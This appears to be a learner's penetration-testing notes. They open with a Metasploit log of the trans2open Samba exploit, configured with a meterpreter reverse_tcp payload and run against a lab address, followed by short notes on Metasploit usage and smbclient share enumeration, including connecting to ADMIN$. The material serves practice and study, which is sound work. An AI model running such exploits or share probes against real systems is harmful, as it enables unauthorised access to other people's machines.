 [*] 192.168.57.4:139 - Trying return address 0×bfffe3fc...
[*] 192.168.57.4:139 - Trying return address 0×bfffe2fc...
^C[-] 192.168.57.4:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 192.168.57.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.57.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
dirb
gobuster
Metasploit
An exploitation framework that can also do enumeration and more
Typing a search with a word like smb into metasploit will show all the available tools
it has for it
enumeration, followed by what it does exactly
You can then say use and the name or number of the tool that you want to use
Typing info will show you info about the tool and options will show you available
usage options
Tools will normally require you set an RHOST(S) which is the target(s) of your attack
you can then run or exploit to use the tool
Typing options after a failed exploitation attempt may provide you with more options
smbclient ^4f8b18
Not exactly a hacking tool, but it can connect to an smbserver's file share
If you can anonymously connect to an smbserver you can get an idea of the network's
file structure, and may find important files
smbclient -L \\\\192.168.57.4\\ will list all files
If you find a file smbclient \\\\192.168.57.4\\ADMIN$ will attempt to connect to
the file